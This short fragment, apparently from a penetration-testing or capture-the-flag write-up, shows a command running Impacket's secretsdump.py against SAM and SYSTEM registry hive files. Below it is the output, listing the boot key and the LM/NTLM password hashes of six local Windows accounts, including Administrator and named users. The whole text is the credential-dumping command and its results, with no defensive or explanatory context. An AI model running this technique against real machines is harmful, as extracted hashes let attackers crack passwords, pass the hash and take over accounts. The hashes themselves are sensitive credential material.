 ❯ secretsdump.py -sam sam.hive -system system.hive LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x8e8c69f769f2f927c8dd760a0aa29cb5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:22315d6ed1a7d5f8a7c98c40e9fa2dec:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9b1c58f82d30eed797fbf45856fc49c3:::
Haady:1001:aad3b435b51404eeaad3b435b51404ee:5edf880b5cecbf1722dc016f4331d4b1:::
svcuser:1002:aad3b435b51404eeaad3b435b51404ee:7dfa0531d73101ca080c7379a9bff1c7:::
[*] Cleaning up...